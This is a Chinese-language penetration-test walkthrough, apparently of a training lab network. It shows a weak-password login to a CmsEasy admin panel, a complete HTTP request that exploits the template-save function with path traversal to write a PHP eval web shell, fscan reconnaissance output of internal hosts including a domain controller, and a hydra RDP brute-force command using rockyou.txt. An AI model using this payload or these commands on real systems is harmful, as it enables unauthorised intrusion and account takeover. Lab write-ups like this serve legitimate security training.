

存在Metatag-CMS
https://jdr2021.github.io/2021/10/14/CmsEasy_7.7.5_20211012%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%86%99%E5%85%A5%E5%92%8C%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/#%E5%8E%82%E5%95%86%E5%AE%98%E7%BD%91

先定位到后台./admin
弱口令登录:admin/123456


1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 POST /index.php?case=template&act=save&admin_dir=admin&site=default HTTP/1.1 Host: 39.99.138.103 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 100 Origin: http://39.99.138.103 Connection: close Referer: http://39.99.138.103/index.php?case=admin&act=login&admin_dir=admin&site=default Cookie: PHPSESSID=o3gb73ukp7vvt0psbbqck3jf09; login_username=admin; login_password=a14cdfc627cef32c707a7988e70c1313 Upgrade-Insecure-Requests: 1 Priority: u=0, i sid=%23data_d_.._d_.._d_.._d_3.php&slen=693&scontent=%3C%3Fphp+%40eval%28%24_POST%5B1%5D%29%3B%3F%3E

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 www-data@localhost:/tmp$ ./fscan -h 172.22.4.1/26 ┌──────────────────────────────────────────────┐ │ ___ _ │ │ / _ \ ___ ___ _ __ __ _ ___| | __ │ │ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / │ │ / /_\\_____\__ \ (__| | | (_| | (__| < │ │ \____/ |___/\___|_| \__,_|\___|_|\_\ │ └──────────────────────────────────────────────┘ Fscan Version: 2.0.0 [2025-03-11 16:28:10] [INFO] 暴力破解线程数: 1 [2025-03-11 16:28:10] [INFO] 开始信息扫描 [2025-03-11 16:28:10] [INFO] CIDR范围: 172.22.4.0-172.22.4.63 [2025-03-11 16:28:10] [INFO] 生成IP范围: 172.22.4.0.%!d(string=172.22.4.63) - %!s(MISSING).%!d(MISSING) [2025-03-11 16:28:10] [INFO] 解析CIDR 172.22.4.1/26 -> IP范围 172.22.4.0-172.22.4.63 [2025-03-11 16:28:10] [INFO] 最终有效主机数量: 64 [2025-03-11 16:28:10] [INFO] 开始主机扫描 [2025-03-11 16:28:10] [INFO] 正在尝试无监听ICMP探测... [2025-03-11 16:28:10] [INFO] 当前用户权限不足,无法发送ICMP包 [2025-03-11 16:28:10] [INFO] 切换为PING方式探测... [2025-03-11 16:28:10] [SUCCESS] 目标 172.22.4.7 存活 (ICMP) [2025-03-11 16:28:10] [SUCCESS] 目标 172.22.4.19 存活 (ICMP) [2025-03-11 16:28:10] [SUCCESS] 目标 172.22.4.36 存活 (ICMP) [2025-03-11 16:28:10] [SUCCESS] 目标 172.22.4.45 存活 (ICMP) [2025-03-11 16:28:12] [INFO] 存活主机数量: 4 [2025-03-11 16:28:12] [INFO] 有效端口数量: 233 [2025-03-11 16:28:12] [SUCCESS] 端口开放 172.22.4.45:80 [2025-03-11 16:28:12] [SUCCESS] 端口开放 172.22.4.36:80 [2025-03-11 16:28:12] [SUCCESS] 端口开放 172.22.4.36:22 [2025-03-11 16:28:12] [SUCCESS] 端口开放 172.22.4.7:88 [2025-03-11 16:28:12] [SUCCESS] 端口开放 172.22.4.36:21 [2025-03-11 16:28:12] [SUCCESS] 端口开放 172.22.4.19:139 [2025-03-11 16:28:12] [SUCCESS] 端口开放 172.22.4.45:135 [2025-03-11 16:28:12] [SUCCESS] 端口开放 172.22.4.7:139 [2025-03-11 16:28:12] [SUCCESS] 端口开放 172.22.4.19:135 [2025-03-11 16:28:12] [SUCCESS] 端口开放 172.22.4.7:135 [2025-03-11 16:28:12] [SUCCESS] 端口开放 172.22.4.45:445 [2025-03-11 16:28:12] [SUCCESS] 端口开放 172.22.4.19:445 [2025-03-11 16:28:12] [SUCCESS] 端口开放 172.22.4.7:445 [2025-03-11 16:28:12] [SUCCESS] 端口开放 172.22.4.7:389 [2025-03-11 16:28:12] [SUCCESS] 端口开放 172.22.4.45:139 [2025-03-11 16:28:12] [SUCCESS] 端口开放 172.22.4.36:3306 [2025-03-11 16:28:12] [SUCCESS] 服务识别 172.22.4.36:22 => [ssh] 版本:8.2p1 Ubuntu 4ubuntu0.5 产品:OpenSSH 系统:Linux 信息:Ubuntu Linux; protocol 2.0 Banner:[SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.5.] [2025-03-11 16:28:13] [SUCCESS] 服务识别 172.22.4.36:21 => [ftp] 版本:3.0.3 产品:vsftpd 系统:Unix Banner:[220 (vsFTPd 3.0.3).] [2025-03-11 16:28:13] [SUCCESS] 服务识别 172.22.4.36:3306 => [mysql] 版本:8.0.29-0ubuntu0.20.04.3 产品:MySQL Banner:[[.8.0.29-0ubuntu0.20.04.3.# 'Ra|`c.s?_5:_ 5.M.caching_sha2_password] [2025-03-11 16:28:18] [SUCCESS] 服务识别 172.22.4.7:88 => [2025-03-11 16:28:18] [SUCCESS] 服务识别 172.22.4.19:139 => Banner:[.] [2025-03-11 16:28:18] [SUCCESS] 服务识别 172.22.4.45:80 => [http] [2025-03-11 16:28:18] [SUCCESS] 服务识别 172.22.4.7:139 => Banner:[.] [2025-03-11 16:28:18] [SUCCESS] 服务识别 172.22.4.45:445 => [2025-03-11 16:28:18] [SUCCESS] 服务识别 172.22.4.19:445 => [2025-03-11 16:28:18] [SUCCESS] 服务识别 172.22.4.7:445 => [2025-03-11 16:28:18] [SUCCESS] 服务识别 172.22.4.7:389 => [ldap] 产品:Microsoft Windows Active Directory LDAP 系统:Windows 信息:Domain: xiaorang.lab, Site: Default-First-Site-Name [2025-03-11 16:28:18] [SUCCESS] 服务识别 172.22.4.45:139 => Banner:[.] [2025-03-11 16:28:22] [SUCCESS] 服务识别 172.22.4.36:80 => [http] [2025-03-11 16:29:18] [SUCCESS] 服务识别 172.22.4.45:135 => [2025-03-11 16:29:18] [SUCCESS] 服务识别 172.22.4.19:135 => [2025-03-11 16:29:18] [SUCCESS] 服务识别 172.22.4.7:135 => [2025-03-11 16:29:18] [INFO] 存活端口数量: 16 [2025-03-11 16:29:18] [INFO] 开始漏洞扫描 [2025-03-11 16:29:18] [INFO] 加载的插件: findnet, ftp, ldap, ms17010, mysql, netbios, smb, smb2, smbghost, ssh, webpoc, webtitle [2025-03-11 16:29:18] [SUCCESS] NetInfo 扫描结果 目标主机: 172.22.4.45 主机名: WIN19 发现的网络接口: IPv4地址: └─ 172.22.4.45 [2025-03-11 16:29:18] [SUCCESS] NetInfo 扫描结果 目标主机: 172.22.4.19 主机名: FILESERVER 发现的网络接口: IPv4地址: └─ 172.22.4.19 [2025-03-11 16:29:18] [SUCCESS] 网站标题 http://172.22.4.45 状态码:200 长度:703 标题:IIS Windows Server [2025-03-11 16:29:18] [SUCCESS] NetInfo 扫描结果 目标主机: 172.22.4.7 主机名: DC01 发现的网络接口: IPv4地址: └─ 172.22.4.7 [2025-03-11 16:29:18] [SUCCESS] NetBios 172.22.4.45 XIAORANG\WIN19 [2025-03-11 16:29:18] [SUCCESS] NetBios 172.22.4.19 FILESERVER.xiaorang.lab Windows Server 2016 Standard 14393 [2025-03-11 16:29:18] [INFO] 系统信息 172.22.4.7 [Windows Server 2016 Datacenter 14393] [2025-03-11 16:29:18] [SUCCESS] NetBios 172.22.4.7 DC:DC01.xiaorang.lab Windows Server 2016 Datacenter 14393 [2025-03-11 16:29:18] [SUCCESS] 网站标题 http://172.22.4.36 状态码:200 长度:68100 标题:中文网页标题

根据上文的提示, 用户名为 WIN19\Adrian, 密码字典为 rockyou.txt。
1 proxychains hydra -l Adrian -P '/home/hey/Desktop/rockyou.txt' 172.22.4.45 rdp -vV

此时注意到一直在尝试babygirl1这个密码;我们rdp过去试试发现密码已经过期
